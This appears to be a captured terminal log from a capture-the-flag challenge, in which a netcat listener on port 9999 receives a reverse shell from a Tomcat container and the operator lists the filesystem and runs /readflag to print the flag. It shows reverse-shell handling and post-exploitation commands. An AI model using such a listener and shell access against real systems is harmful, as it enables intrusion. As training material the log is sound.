 [root@U190531-8VH5:~# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 111.73.46.229 55700 received!
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
[java@27c2a327a157:/usr/local/tomcat$ cd /
cd /
[java@27c2a327a157:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
[java@27c2a327a157:/$ /readflag
/readflag
flag{a65fbf8d-b2fb-4290-92c5-1d6b479c40d6}